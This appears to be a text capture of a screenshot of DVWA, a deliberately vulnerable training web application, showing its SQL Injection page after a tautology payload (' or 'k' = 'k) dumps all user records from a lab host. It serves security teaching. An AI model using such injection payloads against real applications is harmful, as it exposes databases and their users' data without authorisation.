 Damn Vulnerable Web Ap
Not secure 192.168.49.101/dvwa/vulnerabilities/sqli/?id=%27+or+%27k%27+%3D+%27k&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 'k' = 'k
First name: admin
Surname: admin
ID: ' or 'k' = 'k
First name: Gordon
Surname: Brown
ID: ' or 'k' = 'k
First name: Hack
Surname: Me
ID: ' or 'k' = 'k
First name: Pablo
Surname: Picasso
ID: ' or 'k' = 'k
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html